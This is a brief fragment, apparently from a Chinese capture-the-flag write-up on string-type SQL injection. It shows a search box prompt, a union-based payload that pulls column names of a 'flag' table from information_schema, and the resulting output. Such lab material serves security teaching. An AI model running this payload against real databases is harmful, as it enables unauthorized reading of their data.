 SQL 字符型注入
ID 输个1试试? Search
select * from news where id='-1' union select group_concat(column_name) ,2 from information_schema.columns where table_name='flag'
#'
ID: flag
Data: 2